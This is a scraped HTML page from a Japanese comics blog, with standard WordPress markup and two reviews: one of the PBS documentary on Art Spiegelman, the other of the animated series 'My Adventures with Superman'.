

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/category/comics
body_size: 21208
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>アメコミ &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; アメコミ カテゴリーのフィード" href="https://kingink.biz/archives/category/comics/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="archive category category-comics category-15 custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">カテゴリー: <span>アメコミ</span></h1>				</header><!-- .page-header -->

				
<article id="post-20448" class="post-20448 post type-post status-publish format-standard hentry category-comics category-movies">
	<div class="blog-item-wrap">
				<a href="https://kingink.biz/archives/20448" title="「Art Spiegelman: Disaster Is My Muse」鑑賞" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://kingink.biz/archives/20448" rel="bookmark">「Art Spiegelman: Disaster Is My Muse」鑑賞</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/20448" rel="bookmark"><time class="entry-date published" datetime="2025-04-18T23:00:56+09:00">2025/04/18</time><time class="updated" datetime="2025-04-18T23:00:57+09:00">2025/04/18</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="819" height="1024" src="https://kingink.biz/wp-content/uploads/2025/04/GoVVr4SXoAAAdBO-819x1024.jpg" alt="" class="wp-image-20449" srcset="https://kingink.biz/wp-content/uploads/2025/04/GoVVr4SXoAAAdBO-819x1024.jpg 819w, https://kingink.biz/wp-content/uploads/2025/04/GoVVr4SXoAAAdBO-560x700.jpg 560w, https://kingink.biz/wp-content/uploads/2025/04/GoVVr4SXoAAAdBO-120x150.jpg 120w, https://kingink.biz/wp-content/uploads/2025/04/GoVVr4SXoAAAdBO-768x960.jpg 768w, https://kingink.biz/wp-content/uploads/2025/04/GoVVr4SXoAAAdBO.jpg 960w" sizes="(max-width: 819px) 100vw, 819px" /></figure>



<p>米PBSで放送された、「マウス」で知られるアンダーグラウンド・コミックスの雄アート・スピーゲルマンのドキュメンタリー。まあアンダーグラウンド・コミック作家といってもピューリッツァー賞を獲ってるような超有名な作家だし、ここでは「DCやマーベルなんかでは仕事してないマンガ家」くらいのニュアンスだと思ってください。</p>



<p>90分超という結構な尺をもってスピーゲルマンの生涯と功績がみっちり語られる内容で、子供の頃からマンガが好きで、スーパーで見かけた「MAD」に大きな影響を受けた話とか、自分でファンジンを作って売ってたらプロの目にとまって業界で働くことになったいきさつなどが紹介されていく。NYからサンフランシスコに渡ってロバート・クラムと組んだり、自分の妻で仕事のパートナーであるフランソワーズ・モーリーと出会ったいきさつなども語られ、自宅でロバート＆アイリーン・クラム夫妻と会食してコミックについて語りあう貴重な映像もあり。あとはジョー・サッコやビル・グリフィスといった著名な作家のインタビューがあるほか、アーカイブ映像でクリス・ウェアやチャールズ・バーンズなどが登場。前衛コミック誌「RAW」を編集していたスピーゲルマンのコミック論もいろいろ聞けて、純粋にコミックの歴史的ドキュメンタリーとしても価値はあるのでは。</p>



<p>話の主軸はやはり彼の代表作である「マウス」になっており、あの作品の主役であってアウシュビッツを生き延びた気難しい父親との思い出や、自分が精神病院から退院した直後に自殺した母親の話、ナチス政権下で幼くして死んだ兄などについてスピーゲルマンがいろいろ語っていく。そして「マウス」が成功したらしたで逆に憂鬱になっていった話や、「ニューヨーカー」誌のエディターになって表紙絵を担当したらいろいろ物議を呼んだこと、そして911テロに遭遇したことで「In the Shadow of No Towers」を描いたことなどが紹介される。</p>



<p>最後は保守的な州の学校で「マウス」を置くのが禁止になったことにも触れられ、アメリカはまた新たなファシズムに直面してるよね、と決して明るくないトーンで終わるのだけど、これを放送したPBSも新規トランプ政権化では理不尽に叩かれているわけで、こうした番組を目にする機会も減ったりしてしまうのだろうか。</p>



<p>アンダーグラウンド・コミック作家のドキュメンタリーとしてはあの名作「クラム」には届かないとはいえ、かなり面白い作品であったよ。</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Art Spiegelman: Disaster is My Muse | Official Trailer | PBS" width="648" height="365" src="https://www.youtube.com/embed/nCI6WfnWY-k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-20003" class="post-20003 post type-post status-publish format-standard hentry category-comics category-television">
	<div class="blog-item-wrap">
				<a href="https://kingink.biz/archives/20003" title="「MY ADVENTURES WITH SUPERMAN」鑑賞" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://kingink.biz/archives/20003" rel="bookmark">「MY ADVENTURES WITH SUPERMAN」鑑賞</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/20003" rel="bookmark"><time class="entry-date published" datetime="2023-07-10T00:07:34+09:00">2023/07/10</time><time class="updated" datetime="2023-07-10T00:07:34+09:00">2023/07/10</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				
<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" src="https://kingink.biz/wp-content/uploads/2023/07/myadventures-576x1024.jpg" alt="" class="wp-image-20002" srcset="https://kingink.biz/wp-content/uploads/2023/07/myadventures-576x1024.jpg 576w, https://kingink.biz/wp-content/uploads/2023/07/myadventures-540x960.jpg 540w, https://kingink.biz/wp-content/uploads/2023/07/myadventures-84x150.jpg 84w, https://kingink.biz/wp-content/uploads/2023/07/myadventures.jpg 691w" sizes="(max-width: 576px) 100vw, 576px" /></figure>



<p>米カートゥーン・ネットワークのアダルトスイム枠で始まったスーパーマンのアニメ。</p>



<p>ヤングアダルト向けにクラークとロイスのロマンスを中心にしたもので、従来のスーパーマンものだとベテラン記者のロイスに軽く扱われる新人のクラークという図式が多かったのに対し、今回のロイスはクラークよりちょっと先輩のインターンといった感じで、陰謀論好きのジミー・オルセンとあわせて特ダネを追うもののペリー・ホワイト編集長に怒られてばかりいる。</p>



<p>最近はコミックも実写版もクラークがスーパーマンであることをロイスが知っている（さらには結婚している）設定が多くて、それはそれで面白いのだけど、クラークとスーパーマンとロイスの奇妙な三角関係があった頃の話が今となっては逆に新鮮になったな。今回はロイスが最初からスーパーマンよりもクラークに気があるような描写があるのが面白いです。</p>



<p>クラークは自分のパワーを十分に把握しておらず、第1話では「僕は何者なのだろう」という言葉を連発している。「スーパーマン」という名前もロイスが勝手につけたものだし、クリプトン人としての自分の過去をこれから探索していくという意味で、「スーパーマンとの冒険」というタイトルはロイスだけでなくクラーク自身の冒険も指しているのだろう。なお今作のクリプトン人はどうも悪者だったっぽいことが示唆されていて、今後の大きなテーマになるのかな。</p>



<p>ヴィラン側はレックス・ルーサーは登場しておらず、第1話では電気を操るライブワイヤーがスーパーマンを苦しめていた。さらにはデスストローク（両眼あり）がハンサムな青年として登場するのでファンのあいだでは大きな論議になっているようだが、最後にアマンダ・ウォラーと並んで出てくるあたり、あれNew 52でも短命に終わったTEAM 7なのかなあ。あとは味方側だとベイカー街遊撃隊みたいなノリで現代版のニュースボーイ・リージョンが出てきます。</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://kingink.biz/wp-content/uploads/2023/07/F0cZhHdXgAAfxTX-1-1024x576.jpeg" alt="" class="wp-image-20011" srcset="https://kingink.biz/wp-content/uploads/2023/07/F0cZhHdXgAAfxTX-1-1024x576.jpeg 1024w, https://kingink.biz/wp-content/uploads/2023/07/F0cZhHdXgAAfxTX-1-560x315.jpeg 560w, https://kingink.biz/wp-content/uploads/2023/07/F0cZhHdXgAAfxTX-1-150x84.jpeg 150w, https://kingink.biz/wp-content/uploads/2023/07/F0cZhHdXgAAfxTX-1-768x432.jpeg 768w, https://kingink.biz/wp-content/uploads/2023/07/F0cZhHdXgAAfxTX-1.jpeg 1366w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>製作は「<a href="https://kingink.biz/archives/7915" title="THE LEGEND OF KORRA">THE LEGEND OF KORRA</a>」でお馴染みの韓国のスタジオミール。キャラクターの線がちょっと細い気もするがまあいいや。クラークの声優は実写版「ザ・ボーイズ」のジャック・クエイドで、最近はアニメとかコミック絡みの作品によく出てるな。</p>



